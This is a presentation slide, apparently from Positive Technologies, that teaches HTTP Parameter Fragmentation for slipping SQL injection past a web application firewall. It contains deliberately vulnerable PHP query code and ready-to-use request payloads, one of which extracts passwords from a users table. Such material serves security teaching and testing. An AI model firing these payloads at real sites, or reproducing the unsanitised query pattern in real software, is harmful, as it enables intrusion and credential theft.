 Practice of Bypassing WAF: SQL Injection – HPF

Using HTTP Parameter Fragmentation (HPF)

• Vulnerable code example

Query("select * from table where a=".$_GET['a']." and b=".$_GET['b']);

Query("select * from table where a=".$_GET['a']." and b=".$_GET['b']." limit ".$_GET['c']);

• The following request doesn't allow anyone to conduct an attack

/?a=1+union+select+1,2/*

• These requests may be successfully performed using HPF

/?a=1+union/*&b=*/select+1,2

/?a=1+union/*&b=*/select+1,pass/*&c=*/from+users--

• The SQL requests become

select * from table where a=1 union/* and b=*/select 1,2

select * from table where a=1 union/* and b=*/select 1,pass/* limit */from users--

http://www.webappsec.org/lists/websecurity/archive/2009-08/msg00080.html

POSITIVE TECHNOLOGIES